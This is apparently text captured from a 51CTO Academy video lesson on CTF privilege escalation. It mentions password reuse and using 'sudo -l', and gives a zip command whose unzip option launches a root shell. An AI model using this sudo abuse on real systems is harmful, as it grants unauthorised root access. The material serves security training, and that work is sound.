 CTF-路径遍历(提升root用户权限)
20:07
密码复用
使用 sudo –l 查看当前用户可以使用root提权的命令信息;
1. 利用zip 进行提权
-- touch exploit
-- sudo –u root zip exploit.zip exploit –T –unzip-command=“sh –c /bin/bash”
51CTO学院
21:31/23:23 1.0X